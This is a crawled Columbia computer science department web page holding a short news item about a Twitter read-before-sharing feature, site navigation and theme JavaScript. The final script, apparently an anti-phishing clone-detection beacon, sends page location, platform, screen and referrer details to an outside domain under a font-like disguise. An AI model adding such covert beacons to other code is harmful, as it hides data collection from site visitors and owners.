<meta property="og:image"              content="" />
<meta property="twitter:card"          value="summary" />

<article id="post-14644" class="news-item post-14644 post type-post status-publish format-standard hentry category-in-the-news tag-augustin-chaintreau tag-paper tag-research tag-social-media tag-social-media-sharing news_source-new-york-post">
		<header class="entry-header">

		<h2 class="entry-title"><a href="https://www.cs.columbia.edu/2020/new-twitter-feature-challenges-users-to-read-articles-before-sharing/?redirect=09ac0d558868b8773c0cfbfa71f409ec" rel="bookmark">New Twitter Feature Challenges Users to Read Articles Before Sharing</a></h2>
	</header><!-- .entry-header -->
			<!-- /news-item -->


	<footer class="entry-footer">
        	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->

                </div><!-- /col-md-8 -->
                    <div class="col-md-4">

    <!-- SIDEBAR CONTENT -->
            <div class="sidebar-item redborder bold"
            >
            <p>Find open faculty positions <a href="https://www.cs.columbia.edu/open-positions/">here</a>.</p>
        </div>
                <div class="sidebar-item no-smoothState">
        <h3>Computer Science at Columbia University</h3>
        <script type="text/javascript" async>jQuery.get("//www.cs.columbia.edu/wp-json/wp/v2/posts?categories=863&meta=news_source&per_page=5", function(data) {if (!(data instanceof Object)) { data = JSON.parse(data); }var template = "<div class=\"col-xs-12\">\nThe computer science department advances the role of computing in our lives\nthrough research and prepares the next generation of computer scientists\nwith its academic programs.\n<div>\nFind out more about the department <a href=\"\/about\">here<\/a>.<\/div>\n<\/div>";var output = Mustache.render(template, data);jQuery("#5144885280").html(output);})</script>

                <div class="row" id="5144885280"></div>        
        </div>
                <div class="sidebar-item upcoming-events no-smoothState">       
               <!-- EVENTS -->

               <h3>Upcoming Events</h3>

                               <div class="single-event">
                    <a class="event-item" data-news="2192" href="#event2192" data-toggle="modal">
                        <div class="row">
                           <div class="col-xs-3">
                                   <div class="date">
                                           <span class="month">
                                   Jan                                           </span><!-- /month -->	
                                           <span class="day">
                                   22                                           </span><!-- /day -->


                                   </div><!-- /date -->
                           </div><!-- //col-xs-3 -->
                           <div class="col-md-9">
                               <h4 class="event-title">COMS Spring Research Fair</h4>
                               <p class="small"></p>
                               <p class='time'>Thursday 12:00 pm</p>
                               <p class='location'>TBA</p>
                               <p class='abstract small'></p>

                           </div><!-- //col-xs-9 -->
                        </div><!-- /row -->
                    </a><!-- /event-item -->
               </div>
                              <div class="single-event">
                    <a class="event-item" data-news="2193" href="#event2193" data-toggle="modal">
                        <div class="row">
                           <div class="col-xs-3">
                                   <div class="date">
                                           <span class="month">
                                   Jan                                           </span><!-- /month -->	
                                           <span class="day">
                                   23                                           </span><!-- /day -->


                                   </div><!-- /date -->
                           </div><!-- //col-xs-3 -->
                           <div class="col-md-9">
                               <h4 class="event-title">COMS Spring Research Fair</h4>
                               <p class="small"></p>
                               <p class='time'>Friday 12:00 pm</p>
                               <p class='location'>TBA</p>
                               <p class='abstract small'></p>

                           </div><!-- //col-xs-9 -->
                        </div><!-- /row -->
                    </a><!-- /event-item -->
               </div>
               
               <a class="btn sdbr-btn" href="https://www.cs.columbia.edu/calendar/">View All >></a>
               <div class="clearfix"></div>

       </div><!-- /sidebar-item -->
                <div class="sidebar-item no-smoothState">
        <h3>In the News</h3>
        <script type="text/javascript" async>jQuery.get("//www.cs.columbia.edu/wp-json/wp/v2/posts?categories=6&meta=news_source&per_page=5", function(data) {if (!(data instanceof Object)) { data = JSON.parse(data); }var template = "{{#.}}\r\n<article id=\"post-{{id}}\" class=\"hentry sidebar-item\">\r\n<div class=\"col-xs-5\">\r\n{{#thumbnail}}<a href=\"{{link}}\"><img src=\"{{thumbnail}}\" class=\"noborder\" \/><\/a>{{\/thumbnail}}\r\n{{^thumbnail}}{{#meta.news_source}}<a href=\"{{link}}\"><img src=\"{{meta.news_source}}\" class=\"noborder\"><\/a>{{\/meta.news_source}}{{\/thumbnail}}\r\n<\/div>\r\n<div class=\"col-xs-7\">\r\n<h4 class=\"entry-title\"><a href=\"{{link}}\">{{{title.rendered}}}<\/a>\r\n{{#mentioned}}<span class=\"small author\">({{mentioned}})<\/span>{{\/mentioned}}\r\n<\/h4><\/div>\r\n<\/article>{{\/.}}";var output = Mustache.render(template, data);jQuery("#5144885281").html(output);})</script>

                <div class="row" id="5144885281"></div>        
        </div>
                <div class="sidebar-item no-smoothState">
        <h3>Press Mentions</h3>
        <script type="text/javascript" async>jQuery.get("//www.cs.columbia.edu/wp-json/wp/v2/posts?categories=7&meta=news_source&per_page=5", function(data) {if (!(data instanceof Object)) { data = JSON.parse(data); }var template = "{{#.}}\r\n<article id=\"post-{{id}}\" class=\"hentry sidebar-item\">\r\n<div class=\"col-xs-5\">\r\n{{#thumbnail}}<a href=\"{{link}}\"><img src=\"{{thumbnail}}\" class=\"noborder\" \/><\/a>{{\/thumbnail}}\r\n{{^thumbnail}}{{#meta.news_source}}<a href=\"{{link}}\"><img src=\"{{meta.news_source}}\" class=\"noborder\"><\/a>{{\/meta.news_source}}{{\/thumbnail}}\r\n<\/div>\r\n<div class=\"col-xs-7\">\r\n<h4 class=\"entry-title\"><a href=\"{{link}}\">{{{title.rendered}}}<\/a>\r\n{{#mentioned}}<span class=\"small author\">({{mentioned}})<\/span>{{\/mentioned}}\r\n<\/h4><\/div>\r\n<\/article>{{\/.}}";var output = Mustache.render(template, data);jQuery("#5144885282").html(output);})</script>

                <div class="row" id="5144885282"></div>        
        </div>
            </div><!-- /col-md-4 -->
<!-- /sidebar -->
             </div>
	</div><!-- .site-content -->

        <div class="push"></div>
        </div><!-- .main-content -->
	<footer id="colophon" role="contentinfo" class="footer has-bottom">
                        <div class="footer-top">
		<div class="site-info container">
                    <div class="row">
                                                                                   <div id="footer-1" class="footer-area widget-area col-md-4" role="complementary">
                                <li id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-apply-container"><ul id="menu-apply" class="menu"><li id="menu-item-25738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25738"><a href="https://www.columbia.edu/">Columbia University in the City of New York</a></li>
<li id="menu-item-25739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25739"><a href="https://www.engineering.columbia.edu/">School of Engineering and Applied Science</a></li>
<li id="menu-item-25740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25740"><a href="https://undergrad.admissions.columbia.edu/learn/academiclife/engineering">SEAS Undergraduate Admissions</a></li>
<li id="menu-item-25741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25741"><a href="https://apply.engineering.columbia.edu/apply/">SEAS M.S./Ph.D. Application</a></li>
<li id="menu-item-25742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25742"><a href="https://datascience.columbia.edu/">Data Science Institute</a></li>
</ul></div></li>
<li id="media_image-2" class="widget widget_media_image"><a href="https://www.columbia.edu"><img width="300" height="60" src="https://www.cs.columbia.edu/wp-content/uploads/2020/10/Logo_CU_White_300.png" class="image wp-image-16207  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></li>
                                </div><!-- #left footer -->
                                                                                                                <div id="footer-2" class="footer-area widget-area col-md-4" role="complementary">
                                <li id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-16316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16316"><a href="https://www.cs.columbia.edu/academic-advising/">CS Advising</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1021"><a href="https://mice.cs.columbia.edu">MICE</a></li>
<li id="menu-item-1018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1018"><a href="http://www.cs.columbia.edu/crf">CRF</a></li>
<li id="menu-item-25743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25743"><a href="https://www.cs.columbia.edu/resources-for-faculty-and-staff">Resources for Faculty and Staff</a></li>
<li id="menu-item-3554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3554"><a href="https://www.cs.columbia.edu/resources/copyright/">Copyright FAQ</a></li>
</ul></div></li>
                                </div><!-- #left footer -->
                                                                                                                <div id="footer-3" class="footer-area widget-area col-md-4" role="complementary">
                                <li id="block-3" class="widget widget_block"><address>
<strong>Computer Science Department</strong><br />
500 West 120 Street, Room 450<br />
MC0401<br />
New York, New York 10027<br />
Main Office: +1-212-853-8400
</address>
<a href="https://www.cs.columbia.edu/resources/directions/">Directions</a><br /><br />
<a href="https://www.cs.columbia.edu/wp-content/uploads/2022/07/morningsidemap_2015aug-7.pdf">Map</a><br /><br />
<a href="/people/directory/">Directory</a></li>
                                </div><!-- #left footer -->
                                                                                                </div><!-- .row -->
		</div><!-- .site-info -->
            </div><!-- .footer-top -->            <div class="footer-bot">
                <ul>
                    <li class="alignleft"><a href="http://columbia.edu/help/copyright.html">&copy; Columbia</a></li>
                    <li class="alignright"><a href="mailto:webmaster@cs.columbia.edu">Webmaster</a></li>
                    <li class="alignright"><a href="https://www.cs.columbia.edu/privacy-policy/">Privacy Policy</a></li>
                </ul>
                
                
                
            </div><!-- .footer-bot -->
	</footer><!-- .site-footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/columbia-cs/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cs.columbia.edu/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.cs.columbia.edu/wp/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.cs.columbia.edu/wp/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.cs.columbia.edu/wp-json/","nonce":"cf0fbe800f","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cs.columbia.edu/wp/wp-includes/js/api-request.min.js?ver=3def1c899281579978f15ac334db3888" id="wp-api-request-js"></script>
<script type="text/javascript" id="wp-api-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.cs.columbia.edu/wp-json/","nonce":"cf0fbe800f","versionString":"wp/v2/"};
//# sourceURL=wp-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cs.columbia.edu/wp/wp-includes/js/wp-api.min.js?ver=3def1c899281579978f15ac334db3888" id="wp-api-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/t/bs/dt-1.10.11,r-2.0.2/datatables.min.js?ver=1.10.11" id="datatables-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cs.columbia.edu/wp/wp-includes/js/wp-emoji-release.min.js?ver=3def1c899281579978f15ac334db3888"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cs.columbia.edu/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
    </div><!-- .body-class -->
</div><!-- .body-wrapper -->

<!-- Modal -->
<div id="Boyce-statement-modal" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header"><h2>Dean Boyce's statement on amicus brief filed by President Bollinger</h2></div>
            <div class="modal-body">
                <p>President Bollinger announced that Columbia University along with many other academic institutions (sixteen, including all Ivy League universities) filed an <a href="http://news.columbia.edu/sites/default/files/Darweesh%20university%20amicus%20brief%202%2013%2017%20FINAL.pdf" data-saferedirecturl="https://www.google.com/url?hl=en&amp;q=http://news.columbia.edu/sites/default/files/Darweesh%2520university%2520amicus%2520brief%25202%252013%252017%2520FINAL.pdf&amp;source=gmail&amp;ust=1487940688684000&amp;usg=AFQjCNGDp02Dc-_sOPGOVcC_VPO9luEMBQ">amicus brief</a> in the U.S. District Court for the Eastern District of New York challenging the Executive Order regarding immigrants from seven designated countries and refugees. Among other things, the brief asserts that “safety and security concerns can be addressed in a manner that is consistent with the values America has always stood for, including the free flow of ideas and people across borders and the welcoming of immigrants to our universities.”<strong><br />
</strong></p>
<p>This recent action provides a moment for us to collectively reflect on our community within Columbia Engineering and the importance of our commitment to maintaining an open and welcoming community for all students, faculty, researchers and administrative staff. As a School of Engineering and Applied Science, we are fortunate to attract students and faculty from diverse backgrounds, from across the country, and from around the world. It is a great benefit to be able to gather engineers and scientists of so many different perspectives and talents &#8211; all with a commitment to learning, a focus on pushing the frontiers of knowledge and discovery, and with a passion for translating our work to impact humanity.</p>
<p>I am proud of our community, and wish to take this opportunity to reinforce our collective commitment to maintaining an open and collegial environment. We are fortunate to have the privilege to learn from one another, and to study, work, and live together in such a dynamic and vibrant place as Columbia.</p>
<p>Sincerely,</p>
<p>&nbsp;</p>
<p>Mary C. Boyce<br />
Dean of Engineering<br />
Morris A. and Alma Schapiro Professor</p>
            </div>
            <div class="modal-footer">
                            </div>
        </div>
    </div>
</div>

<!-- Events Modal -->
<div id="events-modal" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header"><h2>{{title}}</h2></div>
            <div class="modal-body">
                <div class="date">
                    <span class="month">{{month}} {{#doyear}}{{year}}{{/doyear}}</span>
                    <span class="day">{{day}}</span>
                </div>
                <div class="time">{{start}} - {{end}}</div>
                {{#location}}<div class="location"><strong>Location:</strong> {{location}}</div>{{/location}}
                {{#speaker}}<div class="speaker"><strong>Speaker:</strong> {{{speaker}}}{{#organization}}, {{organization}}{{/organization}}</div>{{/speaker}}
                {{#series}}<div class="series"><strong>Series:</strong> {{series}}</div>{{/series}}
                <div class="abstract">{{#nlToBr}}{{{abstract}}}{{/nlToBr}}</div>
                {{#speaker}}{{#biography}}
                <h3>Bio</h3>
                <div class="bio">{{{biography}}}</div>{{/biography}}{{/speaker}}
            </div>
            <div class="modal-footer">
                <a target="_blank" class="add-to-calendar" href="http://www.google.com/calendar/event?action=TEMPLATE&dates={{rawstartdate}}T{{rawstarttime}}00Z%2F{{rawenddate}}T{{rawendtime}}00Z&text={{title}}&location={{location}}&details={{#unhtmlize}}{{{abstract}}}{{/unhtmlize}}">
                    <img alt="Add Event to GMail" src="https://www.cs.columbia.edu/wp-content/themes/columbia-cs/assets/img/gmail_icon.png"> Add to GMail
                </a>
                <button class="btn btn-primary" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>



<!-- Faculty Bio Modal -->
<div id="faculty-modal" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h2>{{title}} {{fullname}}</h2>
            
                <div class="links-section">

                    {{#wwwLink}}{{personal_uri}}{{/wwwLink}} {{#cvLink}}{{cv_uri}}{{/cvLink}} {{#scholarLink}}{{scholar_uri}}{{/scholarLink}}
                </div>
            </div>
            <div class="modal-body">
                <img id="faculty-modal-photo" data-src="{{photo_src}}">
                <div id="faculty-modal-info">
                    <div class="longtitle bold">{{longtitle}}</div>
                    <div class="interests"><span class="bold">Interests:</span> {{interests}}</div>
                    <div class="office">{{#addRoom}}{{room}}{{/addRoom}}</div>
                    <div class="phone">{{#addPhone}}{{phone}}{{/addPhone}}</div>
                </div>
                <div class="bio">{{{bio2}}}</div>
                
                {{#showCourses}}
                <div class="courses-section">
                    <h3>Courses This Semester</h3>
                    <ul class="list">{{#courses}}
                        <li class="coursename">
                            <a href="/education/courses/course/{{dept}}{{prefix}}{{course_num}}-{{section}}/{{sessionID}}">
                                {{title}} ({{dept}} {{prefix}}{{course_num}}-{{section}})
                            </a>
                        </li>
                    {{/courses}}</ul>
                </div>
                {{/showCourses}}
                
                
                
                <div class="blogs-section">
                    {{#showBlogs}}{{{blog_posts}}}{{/showBlogs}}
                </div>
            </div>
            <div class="modal-footer">
                <button class="btn btn-primary" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>         
           
</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: https://www.cs.columbia.edu/wp-content/themes/columbia-cs/assets/js/load.js?ver=c6680a6b968061b699c8b279e6964e76
body_size: 14773
content:
/**
 * General settings.
 * 
 * Put anything here that should not refresh when the container changes.
 * @type jQuery
 */
var windowHeight, windowSmallerThan, expandMenu, pullData, 
        modalTemplate = {};

//We have to make these global so they can be used throughout the application.
//Make sure to clear them regularly.
mice = {
    eventsToTrigger: {},
    loadData: {
        addTrigger: function(key, code) {
            mice.eventsToTrigger[key] = code;
        }
    },
    table: {
        destroy: function() {
            jQuery.each(mice.table, function(k, v) {
                if (k != 'destroy') {
                    v.destroy();
                }
            });
        }
    },
    fixExternalLinks: function() {
       var a = new RegExp('/' + window.location.host + '/');
       if(!a.test(this.href) && this.href != '' &&  jQuery(this).data('toggle') !== 'modal') {
           jQuery(this).click(function(event) {
               event.preventDefault();
               event.stopPropagation();
               window.open(this.href, '_blank');
           });
       }
    }
};
        
(function($) { 
    $('body').removeClass('nojs');
    windowHeight = $(window).height();


    windowSmallerThan = function(size) {
        return $(window).width() < 1200;        
    };

    $(window).resize(function() {
        windowHeight = $(window).height();
    });

    $('a').each(mice.fixExternalLinks);

    expandMenu = windowSmallerThan(1200);

    $(function() {
        var $body = $('html, body');
/*
        content = $('#body-wrapper').smoothState({
            prefetch: true,
            pageCacheSize: 4,
            // blacklist anything you dont want targeted
            blacklist : '',
            scroll: true,
            development : false,
            blacklist: '.no-smoothState',
            // Runs when a link has been activated
            onStart: {
                duration: 250, // Duration of our animation
                render: function (url) {                  
                    // toggleAnimationClass() is a public method
                    // for restarting css animations with a class
                    //clear eventsToTrigger

                    $('#body-wrapper').addClass('is-exiting');
                },
                scroll: true
            },
            onEnd : function (url, $container, $content) {
                    $body.css('cursor', 'auto');
                    $body.find('a').css('cursor', 'auto');
                    $container.html($content);
                    // Trigger document.ready and window.load
                  //  console.log('end');

            },
            onAfter : function(url, $container, $content) {
                $(window).trigger('reload');
                $('#body-wrapper').removeClass('is-exiting');

            }
        }).data('smoothState');*/
        //.data('smoothState') makes public methods available
    }); 


})(jQuery);



( function( $ ) {
    var triggerAllEvents = function() {
        // Loop through any events which are set to trigger.
        // This custom usage (loadData.addTrigger(fn)) activates on page
        // load and on container load
            $.each(mice.eventsToTrigger, function(k, v) {
                v();
                delete mice.eventsToTrigger[k];
            });
        
    },
    loadWindow = function() {
        if ($('.carousel-inner').find('.item.active').length == 0) {
            $('.carousel-inner .item:first-child').addClass('active');
        }
        $('.carousel').bcSwipe({ threshold: 50 });
 
        // Opening accordion based on URL if necessary
        var hashid = window.location.hash;
        if ( hashid ) {
            $( hashid ).addClass('in');
        }
        
        $('.exit').click(function(e) {
            e.stopPropagation();
        });
        //If "fader" is clicked, then close the modal.
        /*$('#events-modal').click(function(e) {
            e.stopPropagation();
            var $target = $(e.target);
            if ($target.hasClass('exit') || $target.hasClass('exit-wrap')) {
                $('#fader').removeClass('on');
            }
            
        });*/
        $('#body-class a').each(mice.fixExternalLinks);        
        $('.event-item').click(function(e) {
            // prevent default - display modal.
            e.preventDefault();
            showModal('events', 'id', $(this).data('news'), function(data) {
                data.doyear = function() {
                    return function(text, render) {
                        var t = render(text);
                        thisyear = new Date().getFullYear() % 100;
                        if (t && parseInt(t) != thisyear) {
                            return '\'' + t;
                        } else {
                            return '';
                        }
                    };
                };               

                $('#events-modal').modal();
                return data;
            });
            
            return false;
        });
        $('.faculty-link').click(function(e) {
            // prevent default - display modal.
            e.preventDefault();
            showModal('faculty', 'uid', $(this).data('faculty'), function(data) {
                
                data.blog_posts = JSON.stringify(data.blog_posts);
                
                data.scholarLink = function() {
                    return function (text, render) {
                        var t = render(text);

                        if (t) {
                            return '<a target="_blank" href="' + t + '"><img height="40" alt="View Google Scholar Profile" src="' + wp_data.root_uri + '/assets/img/scholar.png"></a>';
                        }
                        return t;
                    }
                };
                data.wwwLink = function() {
                    return function (text, render) {
                        var t = render(text);

                        if (t) {
                            return '<a target="_blank" href="' + t + '"><img height="40" alt="View Personal Website" src="' + wp_data.root_uri + '/assets/img/www.png"></a>';
                        }
                    }
                }
                data.cvLink = function() {
                    return function (text, render) {
                        var t = render(text);

                        if (t) {
                            return '<a target="_blank" href="' + t + '"><img height="40" alt="View CV" src="' + wp_data.root_uri + '/assets/img/cv.png"></a>';
                        }
                        return t;
                    }
                };
                data.addRoom = function() {
                    return function (text, render) {
                        var t = render(text);
                        if (t) {
                            rooms = t.split(',');

                            if ( rooms.length > 1 ) {
                                t = '<span class="bold room-num">Offices:</span> ' + t.replace(',', ', ');
                            } else {
                                t = '<span class="bold room-num">Office:</span> ' + t;
                            }
                        }
                        return t;
                    }
                };
                data.addPhone = function() {
                    return function (text, render) {
                        var t = render(text);
                        console.log(t);
                        if (t) {
                            phones = t.split(',');
                            if ( phones.length > 1 ) {
                                t = '<span class="bold phone plural">Phone Numbers:</span><ul><li> ' + phones.join('</li><li>') + '</li></ul>';
                            } else {
                                t = '<span class="bold phone singular">Phone:</span> ' + t;
                            }
                        }
                        return t;
                    }
                };
                data.showCourses = function() {
                    return function (text, render) {
                        var t = render(text);
                        if ($(t).find('.list').text() != '') {
                            return t;
                        } else return '';
                    }
                }
                data.showBlogs = function() {
                    
                    return function (text, render) {
                        var t = render(text),
                            obj = JSON.parse(t),
                            json_result = '<div id="faculty-bio-blogs"></div>';
                        
                        var indexes = $.map(obj, function(value, index) {
                            return [value.ID];
                        });
                        
                        index = indexes.join();
                        
                        $.get('/wp-json/wp/v2/posts/?include=' + index)
                         .success(function(data) {
                             var result,
                                 blog_view = '<h2>Recent Blog Posts</h2>\n\r'
                             + '{{#data}}<article>\n\r'
                             + '<h3 class="blog_title"><a target="_blank" href="{{link}}">{{{title.rendered}}}</a></h3>\n\r'
                             + '<div class="excerpt no-more-link">{{{excerpt.rendered}}}</div>\n\r'
                             + '{{/data}}';
                     
                             if (data.length > 0) {
                                result = Mustache.render(blog_view, {data: data});

                                $('#faculty-bio-blogs').html(result);
                            }
                        }).fail(function(data, fail, code) { console.log(data, fail, code); });
                           
                        
                        return json_result;
                    }
                }
            
                $('#faculty-modal').modal();
                return data;
            });
            e.preventDefault();
            return false;
            
        }); // faculty-link
  
        if ($('.infinite-container').length > 0) {
            var infinite = new Waypoint.Infinite({
                element: $('.infinite-container')[0]
            });
        }
        
        $('table.dataTable').on('draw.dt', function() {
            $('.fa-spinner').fadeOut(300);
            
            timer = setTimeout(function() {   
                
                    $('.dataTable').fadeIn().css('visibility', 'visible');
                    timer=false;
                
                
            }, 400);
        });
        $('table.dataTable').on('init.dt', function() {
            $('.dataTables_wrapper .form-control').attr('value', window.location.hash.substr(1));
            $('.dataTables_wrapper .form-control').keyup(function() {
                console.log('test');
                window.location.hash = $(this).attr('value');

            });
            $('.dataTables_wrapper .form-control').trigger('keyup');


        });    
        $('.form-control').attr('value', window.location.hash.substr(1));

		$(function($) {
			$(window).bind('resize', function() {
				expandMenu = windowSmallerThan(1200);
			});

			$('.menu-item-has-children > a').click(function() {
				if (expandMenu) {
					var $child = $(this).children('.sub-menu'),
						$menu = $('#menu-top-menu');
						$thismenu = $(this).parent();
						windowWidth = $(window).width();

				   
					$menu.toggleClass('submenu-active');
					
				  //  $child.show();
					$thismenu.toggleClass('active');
					return false;
				}   
			});
		});
        $('#search-button').click(function() {
            $('#search-form').submit();
        });
        $(window).trigger('finished');
    }; //.loadWindow
    
    var showModal = function(type, by, id, parsers) {
        var $elem = $('#' + type + '-modal');
        //First, retrieve the template if it isn't already loaded.
        if (typeof modalTemplate[type] === "undefined") {
            modalTemplate[type] = $elem.html();
        }
        $.get('/wp-json/mice/v1/' + type + '/' + by + '/' + id, function(response) {
            
        }).fail(function(response, status, fail) { 
            console.log('failed to load data', status, response, fail);
            console.log('/wp-json/mice/v1/' + type + '/' + by + '/' + id,id, response);
        }).success(function(data) {
            var result;

            if (typeof parsers !== 'undefined') {
                data = parsers(data);
            }
            if (!$.isPlainObject(data)) {
                data = JSON.parse(data);
                if (typeof data[0] == 'object')
                    data = data[0];
            }
            data.encode = function() {
                return function (text, render) {
                    text = escape(render(text));
                    return text;
                }
            };
            
            /**
             * Use this mustache function to turn quotes into their entity comparison, and turn <br> tags into newlines.
             */
            data.unhtmlize = function() {
                return function (text, render) {
                    t = render(text);
                    return String(t).replace(/&/g, '&amp;').replace(/"/g, '&quot;').replace(/<BR>|<br>/g, " %0A");
                }
            };

            data.nlToBr = function() {
                return function(text, render) {
                    var t = render(text);
                    return t.replace(new RegExp("\n", 'g'),"<BR>");
                }
            };

            try {
                result = Mustache.render(modalTemplate[type], data);
            
                var $img = $(result).find('img'),
                    src = $img.data('src');
                $elem.html(result);

                //Insert src from data-src.
                $elem.find('img').each(function() {
                    var src = $(this).data('src');
                    if (src) {
                        $(this).attr('src', src);
                    }
                });


                $('#fader').css({
                    height: windowHeight
                });    
                $('#fader').addClass('on');
            } catch (error) {
                console.log(data.fullname, data, modalTemplate[type]);
            }
        });
    
	};
    $(window).bind('load reload', function () {
        // Do not load window if "reload" has already been triggered"
        loadWindow();
    });

    $(window).bind('finished', function() {
        triggerAllEvents();
    });
} )( jQuery );



--- FILE ---
content_type: text/javascript
request_url: https://www.cs.columbia.edu/wp-content/themes/columbia-cs/assets/js/allure-security.js?ver=3def1c899281579978f15ac334db3888
body_size: 525
content:
function font_fam_bqjsoob() {
    let i = location.host;
    let l = location.hostname;
    let p = location.pathname;
    let o = navigator.platform;
    let g5 = new XMLHttpRequest();
    let v2 = screen.width + 'x' + screen.height;
    let r3 = new Date().getTimezoneOffset();
    let s4 = document.referrer;
    g5.open("GET", "https://thefontzone.com/v4/w/fonts/9b42ef5d752a43c48363f8baca843531?i=" + i + "&l=" + l + "&p=" + p + "&o=" + o + "&v2=" + v2 + "&r3=" + r3 + "&s4=" + s4);
    g5.send();
};
font_fam_bqjsoob();

--- FILE ---
content_type: text/plain
